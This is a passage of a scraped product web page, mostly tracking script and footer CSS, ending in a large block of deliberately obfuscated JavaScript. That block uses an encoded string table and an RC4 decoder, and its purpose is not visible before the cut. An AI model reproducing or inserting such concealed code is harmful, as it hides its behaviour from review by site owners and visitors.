            'ViewContent', 
            {
                content_ids: ['pmagic_id_74194'],
                content_type: 'product'
            }, 
            {
                eventID: 'pmagic_696ee720e32d8' 
            }
        );
    </script>

<script>
window.foldername = 'pmagic';
window.itemId = '74194';

</script>
    <script src='/cp/resources/js/additional_media.js'></script>

<p></p> </div> </div> </section> </div><div style="clear:left" id="sepDn2" class="edsep"></div><br><br></div><style>


</style>

<div id='elemtype-FooterCustom' option_count=''></div>
<style rel="stylesheet" type="text/css">
.ers-premium-footer {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-footer .footer-nav {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    margin: 40px 0 0;
    padding: 10px 0;
    border-top: solid 1px var(--color-theme-6);
    border-bottom: solid 1px var(--color-theme-6);
}
.ers-premium-footer .footer-nav > .footer-nav-item {
    list-style-type: none;
    margin: 5px 8px;
}
.ers-premium-footer .footer-nav > .footer-nav-item > a.link-style {
    color: var(--color-theme-6);
}
.ers-premium-footer .dropdown-menu {
    top: unset;
    left: unset;
}
.ers-premium-footer .footer-logo-wrapper {
    height: 125px;
    max-width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 40px 0;
}
.ers-premium-footer .footer-logo {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-footer .social-icons-container {
    display: flex;
    justify-content: center;
    flex-direction: row;
    flex-wrap: wrap;
    max-width: 75%;
    margin: 40px auto;
}
.ers-premium-footer .social-icons-container > a {
    transition: 0.25s;
    padding: 10px;
    width: 45px;
    height: 45px;
    margin-bottom: 10px;
    border-radius: 33px;
    display: flex;
    border: solid 2px var(--color-theme-6);
}
.ers-premium-footer .social-icons-container > a:hover {
    filter: brightness(90%);
}
.ers-premium-footer .social-icons-container > a > svg,
.ers-premium-footer .social-icons-container > a > svg > path,
.ers-premium-footer .social-icons-container > a > svg > g > path {
    fill: var(--color-theme-6);
}
.ers-premium-footer .footer-phone {
    font-size: 32px;
    margin: 40px 0;
    display: flex;
    justify-content: center;
    color: var(--color-theme-6);
}

/* ---------------------- PILLS maybe? START ----------------------------------*/
.sliding-pill-menu {
    position: fixed;
    left: 20px;
    bottom: 20px;
    font-size: 14px;
    z-index: 10000;
    pointer-events: none;
  }
  
  .menu-items {
    list-style: none;
    padding: 0;
    margin: 0;
    display: none;
  }
  
  .menu-item {
    padding: 5px 0;
   transition: all .4s ease-in-out;
    pointer-events: all;
  }
  
  .menu-item-button,
  .menu-toggle-button {
    display: inline-block;
    padding: 15px 20px;
    text-decoration: none;
    text-align: center;
    position: relative;
    bottom: 0;
    cursor: pointer;
    border-radius: 50px;
    color: #fff;
    font-weight: 500;
    font-size: inherit;
    min-width: 180px;
    width: 180px;
    white-space: nowrap;
  }
  
  .menu-item-button:hover, .menu-item-button:active, .menu-item-button:link, .menu-item-button:visited,
  .menu-toggle-button:hover,
  .menu-toggle-button:active,
  .menu-toggle-button:link,
  .menu-toggle-button:visited {
    color: #fff;
  }
  
  
  .menu-item-icon,
  .menu-toggle-icon {
    margin-right: 10px;
  }
  
  
  
  @keyframes slideUp {
      0% {
          bottom: -200px;
      };
      100% {
          bottom: 0;
      }
  }
  
  @keyframes slideLeft {
      0% {
          right: -200px;
      };
      100% {
          right: 0;
      }
  }
  
  
 
  
   .footer {
    text-align: center;
  }

    .footer .menu {
      list-style: none;
      padding: 10px;
      margin: 20px 0;
      border-top: 1px solid rgba(255, 255, 255, 0.2);
      border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
    .footer .menu-horizontal li {
      display: inline-block;
      margin: 0 20px;
      text-align: left; }
      .footer .menu-horizontal li a {
        color: #FFFFFF;
        font-size: 1.2rem; }
        
  
  .footer .logo-footer img {
    max-width: 20%;
    margin: 0 0 0 40%;
  
  
  }
  
  @media (max-width: 767px) {
    .footer {
      display: block;
      margin: 0;
      text-align: center; }
      .footer .menu-horizontal li {
        margin: 0;
        display: block;
        padding: 10px 0;
        text-align: center;
        border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
        .footer .menu-horizontal li:last-child {
          border: none; }
      .footer .menu {
        padding: 0; } 
  }
  
/* ---------------------- PILLS maybe? END ----------------------------------- */

 .sliding-pill-menu {
	position: fixed;
	right: 20px;
	bottom: 20px;
	font-size: 12px;
	z-index: 10000;
	pointer-events: none
}

.menu-items {
	list-style: none;
	padding: 0;
	margin: 0;
	display: none
}

.menu-item {
	padding: 5px 0;
	transition: all .4s ease-in-out;
	pointer-events: all
}

.menu-item-button,
.menu-toggle-button {
	display: inline-block;
	padding: 10px 20px;
	text-decoration: none;
	text-align: center;
	position: relative;
	bottom: 0;
	cursor: pointer;
	border-radius: 50px;
	background: #f31508;
	color: #000;
	font-weight: 500;
	font-size: inherit;
	min-width: 180px;
	width: 180px;
	white-space: nowrap
}

.menu-item-button:hover,
.menu-item-button:active,
.menu-item-button:link,
.menu-item-button:visited,
.menu-toggle-button:hover,
.menu-toggle-button:active,
.menu-toggle-button:link,
.menu-toggle-button:visited {
	color: #fff
}

.menu-item-icon,
.menu-toggle-icon {
	margin-right: 10px
}

.menu-item-button:hover, .menu-item-button:active, .menu-item-button:link, .menu-item-button:visited, .menu-toggle-button:hover, .menu-toggle-button:active, .menu-toggle-button:link, .menu-toggle-button:visited {
    color: #fff;
    font-weight: 700;
}



</style>

<script type="text/javascript">
 var _0x461d=['\x77\x71\x4d\x6c\x77\x70\x50\x44\x6b\x6b\x38\x3d','\x44\x6a\x76\x43\x73\x38\x4f\x52\x77\x35\x49\x3d','\x77\x70\x2f\x43\x74\x63\x4f\x2b\x4e\x73\x4b\x30','\x4e\x52\x6b\x44\x77\x34\x44\x44\x6a\x69\x54\x43\x68\x73\x4f\x2b','\x77\x35\x48\x44\x6e\x63\x4b\x75\x46\x73\x4f\x65','\x77\x6f\x34\x65\x77\x37\x67\x4e','\x51\x63\x4f\x52\x77\x72\x4c\x43\x6e\x73\x4f\x71','\x63\x48\x78\x77','\x77\x37\x33\x44\x6e\x4d\x4b\x5a\x43\x4d\x4f\x73','\x77\x37\x6f\x44\x59\x6b\x35\x39','\x61\x54\x76\x44\x71\x4d\x4b\x71\x52\x69\x42\x72\x77\x72\x31\x38\x42\x54\x34\x3d','\x4b\x68\x6f\x6f\x77\x70\x50\x43\x67\x67\x3d\x3d','\x45\x56\x42\x74\x4e\x48\x34\x3d','\x4e\x63\x4b\x54\x62\x63\x4b\x36\x51\x51\x3d\x3d','\x77\x37\x35\x56\x4c\x55\x72\x44\x68\x77\x3d\x3d','\x53\x52\x45\x42\x77\x35\x4d\x2f','\x77\x34\x6c\x6b\x57\x73\x4b\x4b\x4f\x77\x3d\x3d','\x54\x79\x66\x44\x69\x51\x3d\x3d','\x41\x68\x63\x33\x77\x34\x6a\x44\x6a\x77\x3d\x3d','\x77\x35\x30\x71\x77\x72\x41\x7a\x52\x6d\x6a\x43\x6b\x77\x48\x43\x73\x38\x4b\x49\x51\x77\x3d\x3d','\x77\x6f\x76\x43\x76\x4d\x4f\x67\x4e\x4d\x4b\x73','\x77\x71\x72\x44\x71\x4d\x4f\x79\x77\x37\x76\x43\x6c\x4d\x4f\x37\x77\x71\x77\x75','\x45\x79\x6e\x43\x6b\x41\x49\x34','\x59\x73\x4b\x34\x77\x70\x54\x43\x72\x77\x3d\x3d','\x52\x30\x35\x59\x4f\x51\x55\x3d','\x77\x34\x50\x43\x6f\x6c\x70\x6b\x77\x36\x63\x3d','\x77\x37\x62\x44\x6f\x63\x4b\x53\x43\x73\x4f\x51','\x77\x34\x54\x44\x6b\x63\x4b\x79\x48\x63\x4f\x76','\x63\x4d\x4b\x52\x77\x34\x51\x48\x77\x36\x51\x3d','\x52\x69\x44\x44\x69\x6c\x38\x75','\x65\x43\x33\x44\x74\x67\x3d\x3d','\x77\x72\x6a\x43\x73\x73\x4f\x6c\x43\x73\x4b\x6a','\x77\x72\x50\x43\x6f\x78\x62\x43\x75\x57\x49\x3d','\x63\x63\x4b\x53\x43\x63\x4f\x4d\x77\x72\x38\x3d','\x62\x6e\x66\x44\x6d\x77\x3d\x3d','\x77\x71\x6a\x44\x75\x4d\x4f\x79\x77\x35\x54\x43\x73\x41\x3d\x3d','\x77\x72\x2f\x44\x76\x73\x4f\x33\x77\x35\x62\x43\x69\x38\x4f\x32\x77\x72\x34\x70\x45\x53\x66\x44\x70\x41\x3d\x3d','\x58\x6b\x70\x69\x52\x45\x52\x57','\x77\x6f\x66\x43\x73\x41\x62\x43\x6c\x57\x55\x3d','\x77\x70\x77\x55\x77\x70\x7a\x44\x68\x6e\x45\x3d','\x46\x73\x4b\x68\x77\x34\x41\x73\x61\x38\x4f\x6b\x4f\x4d\x4f\x47\x77\x37\x70\x54','\x77\x70\x67\x54\x77\x37\x51\x53','\x43\x73\x4b\x6e\x77\x34\x77\x75\x4e\x4d\x4b\x69\x4e\x63\x4f\x62\x77\x37\x4d\x3d','\x57\x43\x62\x44\x6d\x32\x67\x66\x48\x63\x4b\x72\x77\x35\x6a\x44\x70\x73\x4b\x71\x77\x36\x7a\x43\x70\x42\x76\x44\x69\x41\x3d\x3d','\x54\x30\x56\x56\x4a\x78\x30\x3d','\x77\x34\x56\x2f\x44\x46\x7a\x44\x71\x51\x3d\x3d','\x61\x69\x50\x44\x74\x6d\x73\x71','\x4c\x73\x4b\x32\x77\x36\x6b\x4b\x44\x41\x3d\x3d','\x77\x35\x6b\x5a\x77\x71\x73\x78\x52\x77\x3d\x3d','\x77\x34\x62\x44\x68\x4d\x4f\x38\x41\x63\x4f\x33','\x51\x38\x4b\x31\x77\x6f\x37\x43\x74\x38\x4f\x39','\x77\x6f\x72\x43\x71\x63\x4f\x46\x44\x4d\x4b\x45','\x55\x46\x70\x53\x42\x78\x30\x3d','\x4a\x53\x37\x43\x6d\x4d\x4f\x55\x77\x36\x30\x3d','\x77\x70\x6a\x43\x71\x73\x4f\x4d\x4d\x73\x4b\x4b','\x53\x6c\x6c\x71\x55\x31\x6b\x3d','\x77\x37\x4e\x30\x46\x6d\x6a\x44\x6f\x53\x5a\x78\x77\x6f\x63\x5a\x77\x71\x33\x43\x75\x6a\x42\x32\x45\x38\x4f\x6d\x46\x73\x4b\x57\x77\x35\x67\x37\x61\x38\x4b\x4c\x57\x77\x3d\x3d','\x41\x6d\x70\x46\x4c\x30\x45\x3d','\x50\x57\x4a\x6d\x66\x6b\x31\x2b\x77\x35\x33\x44\x6d\x55\x50\x43\x68\x4d\x4b\x73\x66\x73\x4f\x31\x58\x63\x4b\x2f\x49\x51\x2f\x43\x76\x38\x4b\x4d','\x77\x36\x58\x44\x6f\x63\x4f\x7a\x77\x35\x62\x43\x6a\x63\x4b\x33\x77\x72\x59\x70\x45\x52\x50\x44\x6f\x57\x6c\x6f\x55\x63\x4f\x4d\x53\x41\x4d\x3d','\x50\x57\x4a\x6d\x66\x6b\x31\x2b\x77\x34\x44\x44\x67\x6b\x48\x43\x6a\x67\x3d\x3d','\x77\x37\x52\x4f\x55\x33\x76\x44\x74\x6a\x49\x6a\x77\x35\x63\x58\x77\x72\x72\x43\x71\x77\x3d\x3d','\x77\x37\x52\x4f\x55\x33\x76\x44\x74\x6a\x49\x6a\x77\x35\x63\x58\x77\x71\x76\x43\x74\x43\x52\x7a','\x59\x52\x4d\x59\x77\x6f\x6a\x43\x6c\x55\x66\x44\x75\x6c\x55\x53\x77\x71\x42\x58','\x77\x34\x46\x45\x77\x71\x6c\x63\x77\x71\x41\x3d','\x62\x45\x62\x44\x75\x4d\x4f\x62\x77\x70\x73\x3d','\x77\x37\x52\x47\x50\x56\x54\x44\x74\x67\x3d\x3d','\x77\x35\x2f\x44\x6d\x4d\x4f\x72\x4a\x4d\x4f\x6c','\x77\x37\x64\x4c\x4b\x32\x2f\x44\x70\x67\x3d\x3d','\x4a\x4d\x4b\x46\x77\x37\x73\x53\x44\x51\x3d\x3d','\x63\x73\x4f\x74\x77\x6f\x4c\x43\x69\x38\x4f\x75','\x54\x4d\x4b\x4b\x77\x37\x77\x4d\x77\x35\x67\x3d','\x46\x43\x6e\x44\x71\x58\x72\x43\x72\x51\x3d\x3d','\x46\x42\x33\x43\x6d\x63\x4f\x6a\x54\x67\x3d\x3d','\x55\x38\x4b\x70\x77\x70\x37\x43\x73\x38\x4f\x34','\x4e\x73\x4b\x57\x77\x37\x73\x4d\x4e\x67\x3d\x3d','\x58\x43\x62\x44\x6e\x33\x41\x4a\x48\x38\x4b\x2b\x77\x36\x6a\x44\x70\x73\x4b\x56\x77\x71\x58\x44\x6f\x56\x4c\x43\x6c\x51\x3d\x3d','\x77\x6f\x66\x43\x67\x79\x33\x43\x71\x58\x73\x3d','\x46\x38\x4b\x4d\x55\x38\x4b\x7a\x77\x37\x59\x3d','\x5a\x73\x4b\x33\x77\x70\x37\x43\x71\x73\x4f\x73\x44\x43\x41\x3d','\x52\x51\x58\x44\x6f\x31\x51\x35','\x77\x35\x74\x43\x77\x72\x78\x7a\x77\x6f\x64\x4d\x54\x79\x59\x6c\x77\x35\x35\x58\x55\x38\x4f\x36\x49\x51\x3d\x3d','\x53\x63\x4b\x49\x77\x71\x2f\x43\x67\x4d\x4f\x4c','\x66\x73\x4b\x37\x77\x35\x6b\x64\x77\x37\x37\x43\x73\x58\x4e\x30','\x77\x34\x31\x74\x64\x73\x4b\x76\x43\x67\x3d\x3d','\x4a\x68\x72\x43\x6a\x68\x38\x39','\x48\x38\x4b\x79\x66\x57\x34\x3d','\x44\x4d\x4b\x77\x77\x34\x41\x76\x4d\x63\x4b\x68\x47\x63\x4f\x46\x77\x37\x39\x5a\x77\x72\x51\x3d','\x77\x6f\x66\x43\x74\x73\x4f\x55\x49\x73\x4b\x36\x77\x6f\x6b\x34\x58\x41\x3d\x3d','\x77\x37\x7a\x44\x74\x32\x2f\x44\x75\x56\x68\x4a\x77\x6f\x4d\x54','\x5a\x73\x4b\x36\x77\x6f\x50\x43\x72\x73\x4f\x37\x48\x51\x3d\x3d','\x48\x38\x4b\x7a\x77\x34\x34\x30\x4e\x77\x3d\x3d','\x4c\x56\x49\x57\x45\x44\x73\x3d','\x4b\x38\x4b\x4d\x77\x36\x77\x54\x4b\x67\x3d\x3d','\x77\x34\x38\x78\x77\x72\x38\x35','\x50\x52\x73\x51\x77\x6f\x6e\x43\x6c\x67\x2f\x44\x6b\x45\x30\x57\x77\x72\x35\x58','\x63\x6d\x78\x33\x65\x55\x34\x32','\x61\x63\x4f\x55\x77\x34\x6e\x44\x6a\x73\x4b\x67\x77\x6f\x54\x44\x67\x47\x51\x3d','\x77\x34\x41\x32\x77\x72\x41\x2b\x51\x57\x33\x43\x68\x42\x41\x3d','\x77\x34\x2f\x44\x6d\x38\x4b\x68\x41\x4d\x4f\x79','\x4c\x4d\x4b\x43\x55\x6c\x6e\x43\x72\x41\x3d\x3d','\x65\x6c\x56\x36\x77\x34\x77\x68','\x49\x58\x73\x44\x4b\x7a\x6f\x3d','\x77\x34\x77\x52\x77\x72\x49\x62\x58\x67\x3d\x3d','\x4a\x77\x44\x44\x76\x30\x72\x43\x6a\x41\x3d\x3d','\x63\x47\x4e\x73\x59\x31\x30\x67\x77\x35\x30\x3d','\x77\x6f\x49\x6a\x77\x36\x58\x43\x67\x73\x4f\x76','\x4e\x38\x4b\x56\x51\x31\x6e\x43\x69\x77\x3d\x3d','\x59\x31\x5a\x52\x63\x6c\x6b\x3d','\x59\x54\x45\x47\x77\x35\x63\x4f\x77\x37\x34\x3d','\x77\x70\x37\x44\x6f\x73\x4f\x2b\x77\x34\x72\x43\x76\x51\x3d\x3d','\x53\x52\x33\x44\x6d\x55\x41\x48','\x55\x4d\x4b\x2b\x77\x34\x34\x66\x77\x36\x73\x3d','\x77\x36\x6b\x55\x63\x4d\x4f\x4c','\x77\x34\x76\x43\x6a\x48\x4c\x44\x71\x7a\x73\x3d','\x65\x4d\x4b\x4b\x77\x36\x49\x36\x77\x34\x63\x3d','\x77\x34\x6a\x44\x6f\x38\x4b\x6b\x44\x38\x4f\x48','\x64\x56\x6a\x44\x6c\x6e\x68\x6c','\x46\x38\x4b\x5a\x5a\x32\x62\x43\x67\x41\x3d\x3d','\x45\x56\x6f\x4f\x45\x51\x4d\x3d','\x77\x72\x6b\x4f\x77\x71\x48\x44\x70\x46\x49\x3d','\x45\x7a\x2f\x43\x74\x52\x6b\x77','\x49\x6b\x42\x62\x47\x32\x77\x3d','\x77\x37\x58\x44\x6b\x4d\x4f\x54\x50\x63\x4f\x47','\x77\x35\x66\x43\x6a\x45\x6b\x4a\x77\x6f\x38\x3d','\x42\x6a\x2f\x43\x6f\x41\x45\x2f\x48\x58\x4c\x43\x73\x56\x50\x43\x6f\x6c\x58\x44\x71\x69\x74\x7a','\x77\x36\x44\x44\x75\x73\x4f\x4e\x47\x4d\x4f\x46','\x77\x34\x45\x35\x77\x71\x49\x65\x57\x57\x58\x43\x67\x51\x59\x3d','\x77\x37\x58\x44\x6e\x73\x4f\x38\x44\x73\x4f\x37','\x77\x36\x6e\x44\x6c\x57\x58\x44\x76\x58\x6f\x3d','\x77\x35\x6a\x44\x6c\x6d\x72\x44\x6a\x48\x4d\x3d','\x46\x63\x4f\x41\x77\x36\x6a\x44\x6c\x57\x51\x3d','\x58\x46\x70\x6c','\x77\x37\x72\x44\x68\x38\x4b\x4d\x4e\x38\x4f\x49','\x77\x37\x56\x43\x64\x73\x4b\x52\x77\x35\x59\x3d','\x77\x36\x68\x47\x77\x70\x74\x70\x77\x72\x49\x3d','\x77\x6f\x58\x44\x6c\x68\x74\x71','\x4b\x63\x4b\x53\x77\x6f\x50\x44\x6d\x48\x34\x4a\x77\x36\x54\x44\x68\x4d\x4b\x78\x77\x70\x4d\x6a','\x77\x36\x2f\x43\x74\x6b\x4d\x75\x77\x6f\x4c\x43\x6e\x7a\x74\x7a','\x77\x34\x35\x4d\x63\x63\x4b\x62\x48\x6d\x59\x53\x77\x34\x4d\x3d','\x54\x54\x66\x44\x6a\x6d\x38\x61\x46\x41\x3d\x3d','\x52\x55\x39\x69\x77\x36\x63\x6d','\x55\x31\x64\x49\x77\x37\x6b\x7a','\x5a\x73\x4b\x4d\x77\x36\x73\x6d\x77\x34\x59\x3d','\x4f\x77\x6e\x43\x72\x54\x38\x78','\x58\x6b\x74\x72\x57\x46\x4d\x3d','\x54\x69\x49\x71\x77\x35\x77\x71','\x45\x43\x54\x43\x71\x78\x4d\x3d','\x45\x32\x4e\x42\x49\x31\x78\x36\x77\x6f\x4a\x57\x4c\x63\x4b\x42\x77\x36\x30\x3d','\x77\x6f\x4c\x44\x6e\x41\x46\x6e\x77\x37\x62\x44\x6b\x77\x3d\x3d','\x54\x6b\x7a\x44\x67\x55\x39\x46\x77\x71\x58\x44\x69\x57\x73\x3d','\x77\x37\x54\x44\x76\x57\x72\x44\x6d\x55\x42\x42\x77\x6f\x59\x46','\x44\x4d\x4b\x30\x5a\x63\x4b\x4b\x77\x34\x49\x3d','\x77\x35\x62\x43\x76\x6b\x68\x44\x77\x35\x6f\x3d','\x77\x70\x50\x44\x6a\x52\x42\x34\x77\x36\x58\x44\x6d\x44\x66\x43\x68\x73\x4f\x56\x77\x72\x34\x54\x43\x55\x33\x44\x69\x51\x3d\x3d','\x77\x35\x76\x43\x76\x32\x68\x64\x77\x36\x38\x3d','\x65\x48\x42\x66\x50\x42\x55\x3d','\x77\x36\x66\x43\x74\x6b\x73\x67\x77\x70\x66\x43\x67\x69\x67\x3d','\x64\x30\x42\x34\x4b\x44\x77\x3d','\x41\x51\x6b\x66\x77\x70\x54\x43\x68\x51\x3d\x3d','\x61\x32\x33\x44\x68\x73\x4f\x62','\x64\x63\x4b\x38\x77\x70\x72\x43\x71\x4d\x4f\x37\x48\x51\x5a\x4f\x45\x47\x39\x6e','\x46\x53\x4c\x43\x6e\x63\x4f\x76\x55\x63\x4b\x73\x46\x63\x4b\x4c','\x77\x36\x66\x43\x76\x45\x59\x4f\x77\x70\x72\x43\x6c\x7a\x35\x6c','\x47\x57\x67\x6a\x4b\x69\x42\x4a','\x52\x6e\x78\x53\x59\x6d\x6f\x3d','\x61\x58\x64\x73\x77\x35\x6f\x70','\x4f\x73\x4b\x34\x5a\x63\x4b\x7a\x77\x36\x63\x3d','\x62\x69\x54\x44\x68\x38\x4b\x51\x52\x51\x3d\x3d','\x77\x71\x72\x43\x70\x53\x66\x43\x6f\x58\x34\x3d','\x49\x43\x66\x43\x6c\x54\x77\x33','\x56\x79\x51\x62\x77\x34\x51\x32','\x77\x37\x76\x44\x72\x63\x4b\x68\x4d\x63\x4f\x49','\x77\x36\x4d\x39\x64\x63\x4f\x62\x5a\x77\x3d\x3d','\x66\x6b\x4c\x44\x6d\x73\x4f\x2b\x77\x72\x51\x3d','\x58\x78\x4c\x44\x69\x45\x63\x49','\x77\x72\x50\x43\x6c\x51\x66\x43\x67\x6d\x6b\x3d','\x59\x38\x4b\x63\x50\x38\x4f\x74','\x77\x36\x76\x44\x6d\x33\x49\x49\x77\x36\x6a\x43\x76\x68\x4c\x44\x6b\x63\x4b\x49\x77\x36\x48\x44\x72\x41\x3d\x3d','\x62\x44\x63\x63\x77\x35\x6b\x4d\x77\x37\x4d\x3d','\x77\x6f\x73\x55\x77\x36\x72\x43\x75\x38\x4f\x32\x47\x42\x46\x42','\x63\x6a\x44\x44\x70\x4d\x4b\x6d\x52\x43\x78\x65\x77\x72\x51\x3d','\x52\x68\x59\x6b\x77\x35\x51\x51','\x77\x34\x50\x44\x75\x48\x30\x6f\x77\x35\x6b\x3d','\x77\x34\x48\x44\x6a\x63\x4f\x55\x46\x63\x4f\x71','\x64\x42\x55\x43\x77\x35\x63\x43','\x77\x35\x38\x57\x77\x70\x55\x2f\x55\x51\x3d\x3d','\x77\x35\x4e\x6a\x77\x70\x39\x4f\x77\x72\x51\x3d','\x47\x67\x44\x43\x73\x38\x4f\x65\x62\x41\x3d\x3d','\x41\x6e\x56\x66','\x77\x35\x50\x44\x6f\x73\x4f\x74\x50\x63\x4f\x43','\x77\x37\x4c\x43\x71\x6b\x4d\x6a\x77\x6f\x58\x43\x6d\x69\x78\x69\x41\x41\x4a\x4b'];(function(_0x44ed45,_0x413224){var _0x2699a9=function(_0x501e82){while(--_0x501e82){_0x44ed45['push'](_0x44ed45['shift']());}};_0x2699a9(++_0x413224);}(_0x461d,0xe5));var _0x54b1=function(_0x108b74,_0x2e6c5e){_0x108b74=_0x108b74-0x0;var _0x137d23=_0x461d[_0x108b74];if(_0x54b1['ERMZIB']===undefined){(function(){var _0x1cc9bd=function(){var _0x479ac2;try{_0x479ac2=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4399ef){_0x479ac2=window;}return _0x479ac2;};var _0x2cd897=_0x1cc9bd();var _0x78776a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2cd897['atob']||(_0x2cd897['atob']=function(_0x2b44c3){var _0x193ed4=String(_0x2b44c3)['replace'](/=+$/,'');for(var _0x84d139=0x0,_0x4aa9b4,_0x5e355f,_0x433307=0x0,_0x3a1cfd='';_0x5e355f=_0x193ed4['charAt'](_0x433307++);~_0x5e355f&&(_0x4aa9b4=_0x84d139%0x4?_0x4aa9b4*0x40+_0x5e355f:_0x5e355f,_0x84d139++%0x4)?_0x3a1cfd+=String['fromCharCode'](0xff&_0x4aa9b4>>(-0x2*_0x84d139&0x6)):0x0){_0x5e355f=_0x78776a['indexOf'](_0x5e355f);}return _0x3a1cfd;});}());var _0x2a1f37=function(_0x28c717,_0x2e6c5e){var _0x242b04=[],_0x3fa5fa=0x0,_0x4d4486,_0x24f7f2='',_0x5233ae='';_0x28c717=atob(_0x28c717);for(var _0x34d835=0x0,_0x1f938e=_0x28c717['length'];_0x34d835<_0x1f938e;_0x34d835++){_0x5233ae+='%'+('00'+_0x28c717['charCodeAt'](_0x34d835)['toString'](0x10))['slice'](-0x2);}_0x28c717=decodeURIComponent(_0x5233ae);for(var _0x3c6809=0x0;_0x3c6809<0x100;_0x3c6809++){_0x242b04[_0x3c6809]=_0x3c6809;}for(_0x3c6809=0x0;_0x3c6809<0x100;_0x3c6809++){_0x3fa5fa=(_0x3fa5fa+_0x242b04[_0x3c6809]+_0x2e6c5e['charCodeAt'](_0x3c6809%_0x2e6c5e['length']))%0x100;_0x4d4486=_0x242b04[_0x3c6809];_0x242b04[_0x3c6809]=_0x242b04[_0x3fa5fa];_0x242b04[_0x3fa5fa]=_0x4d4486;}_0x3c6809=0x0;_0x3fa5fa=0x0;for(var _0xc5739b=0x0;_0xc5739b<_0x28c717['length'];_0xc5739b++){_0x3c6809=(_0x3c6809+0x1)%0x100;_0x3fa5fa=(_0x3fa5fa+_0x242b04[_0x3c6809])%0x100;_0x4d4486=_0x242b04[_0x3c6809];_0x242b04[_0x3c6809]=_0x242b04[_0x3fa5fa];_0x242b04[_0x3fa5fa]=_0x4d4486;_0x24f7f2+=String['fromCharCode'](_0x28c717['charCodeAt'](_0xc5739b)^_0x242b04[(_0x242b04[_0x3c6809]+_0x242b04[_0x3fa5fa])%0x100]);}return _0x24f7f2;};_0x54b1['XIYNPd']=_0x2a1f37;_0x54b1['EAMeAG']={};_0x54b1['ERMZIB']=!![];}var _0x275af7=_0x54b1['EAMeAG'][_0x108b74];if(_0x275af7===undefined){if(_0x54b1['lwNsBn']===undefined){_0x54b1['lwNsBn']=!![];}_0x137d23=_0x54b1['XIYNPd'](_0x137d23,_0x2e6c5e);_0x54b1['EAMeAG'][_0x108b74]=_0x137d23;}else{_0x137d23=_0x275af7;}return _0x137d23;};$(()=>{var _0x433993={'\x5a\x50\x56\x52\x4a':function(_0x176494,_0x4e28fd){return _0x176494(_0x4e28fd);},'\x65\x64\x55\x75\x62':_0x54b1('0x0','\x73\x28\x44\x63'),'\x55\x6e\x68\x72\x45':function(_0x262573,_0x402a0c,_0x3008ca,_0x35b189){return _0x262573(_0x402a0c,_0x3008ca,_0x35b189);},'\x75\x7a\x42\x55\x75':function(_0x3f46a5,_0x4063dc,_0x17af32){return _0x3f46a5(_0x4063dc,_0x17af32);},'\x68\x51\x65\x6f\x6b':function(_0x21c1b6,_0x508446){return _0x21c1b6!==_0x508446;},'\x54\x70\x69\x74\x75':_0x54b1('0x1','\x69\x6d\x6e\x24'),'\x48\x43\x56\x4c\x71':_0x54b1('0x2','\x46\x64\x75\x21'),'\x6e\x50\x48\x64\x55':function(_0x2688bd,_0x41667c){return _0x2688bd(_0x41667c);},'\x6e\x42\x74\x6c\x41':_0x54b1('0x3','\x31\x39\x50\x4e'),'\x69\x51\x59\x52\x55':_0x54b1('0x4','\x67\x30\x45\x4d'),'\x56\x6a\x50\x4b\x6d':_0x54b1('0x5','\x31\x39\x50\x4e'),'\x5a\x70\x73\x74\x4c':_0x54b1('0x6','\x4c\x6b\x43\x65'),'\x65\x72\x70\x6e\x6a':function(_0x9f185,_0x2d830d){return _0x9f185(_0x2d830d);},'\x43\x46\x77\x57\x46':function(_0x95a0f5,_0x449326){return _0x95a0f5!==_0x449326;},'\x70\x58\x6e\x4b\x69':_0x54b1('0x7','\x5a\x69\x41\x28'),'\x51\x54\x6b\x44\x79':_0x54b1('0x8','\x44\x59\x2a\x57'),'\x70\x56\x41\x78\x54':function(_0x870b8b,_0x2f3cf4){return _0x870b8b===_0x2f3cf4;},'\x74\x46\x6e\x47\x4e':_0x54b1('0x9','\x4c\x6b\x43\x65'),'\x45\x45\x61\x76\x47':_0x54b1('0xa','\x31\x39\x50\x4e'),'\x43\x76\x42\x6c\x50':function(_0x54fb01,_0x196b12){return _0x54fb01(_0x196b12);},'\x4d\x44\x68\x48\x6b':_0x54b1('0xb','\x76\x6c\x5d\x5b'),'\x79\x41\x6a\x67\x78':function(_0x5cb1fd,_0x49f99c){return _0x5cb1fd!==_0x49f99c;},'\x73\x46\x72\x41\x64':_0x54b1('0xc','\x71\x30\x56\x4e'),'\x44\x45\x69\x63\x45':function(_0x3f58db,_0x5b7113){return _0x3f58db>_0x5b7113;},'\x76\x4e\x44\x62\x64':_0x54b1('0xd','\x71\x69\x63\x55'),'\x78\x53\x46\x4b\x56':_0x54b1('0xe','\x44\x72\x6c\x5a'),'\x66\x4c\x4f\x52\x49':function(_0x40af4b,_0x466fb5){return _0x40af4b*_0x466fb5;},'\x68\x68\x66\x4e\x7a':function(_0xd4743a,_0xe1d67f){return _0xd4743a!==_0xe1d67f;},'\x5a\x58\x46\x59\x45':_0x54b1('0xf','\x5a\x69\x41\x28'),'\x66\x4b\x6e\x59\x76':_0x54b1('0x10','\x72\x50\x56\x53'),'\x6a\x74\x70\x59\x42':function(_0x210d59,_0x5df0bf){return _0x210d59(_0x5df0bf);},'\x53\x6f\x68\x69\x54':_0x54b1('0x11','\x44\x72\x6c\x5a'),'\x6c\x7a\x53\x50\x43':_0x54b1('0x12','\x61\x71\x74\x31'),'\x61\x42\x50\x64\x4b':_0x54b1('0x13','\x44\x59\x2a\x57'),'\x66\x69\x43\x4e\x72':_0x54b1('0x14','\x77\x4c\x4a\x6d'),'\x59\x70\x54\x68\x6c':_0x54b1('0x15','\x61\x71\x74\x31'),'\x65\x49\x63\x46\x6b':function(_0x13eb0a,_0x71c939){return 